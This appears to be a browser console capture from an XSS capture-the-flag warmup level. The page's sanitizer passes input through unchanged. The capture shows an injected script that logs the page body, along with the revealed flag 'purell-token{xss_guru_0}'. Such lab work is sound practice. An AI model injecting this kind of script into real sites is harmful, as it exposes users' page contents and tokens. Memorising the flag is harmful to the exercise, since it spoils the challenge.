 Elements Console Sources Network Performance Memory Application Security 2
top Filter Default levels 2 Issues: 2
DOM Invader is NOT enabled. augmented-dom-instrumentation.js:1
start?html=%3Cscript…9%3C%2Fscript%3E:17
%0A%20%20%3Ch1%3EWelcome%20to%20Level%200%20-
%20A%20Friendly%20Warmup%3C/h1%3E%0A%20%20%3Cp%3EHere%20in%20purellland,%20we%20sanitize%20your%20html%20before%20sho
wing%20it%20to%20you.%3C/p%3E%0A%20%20%3Cp%3E%0A%20%20%20%20Token%20(only%20admin%20bot%20can%20see%20the%20real%20
token!):%20%3Cspan%20class=%22flag%22%3Epurell-
token%7Bxss_guru_0%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%20%20%3Cp%3E%0A%20%20%20%20Sanitizer:%20%3Cspan%20class=%22sani
tizer%22%3E(html)%20=&gt;%20html%3C/span%3E%0A%20%20%3C/p%3E%0A%20%20%3Cdiv%20class=%22html%22%3E%3Cscript%3Econsole
.log(encodeURI(document.body.innerHTML))%3C/script%3E%3C/div%3E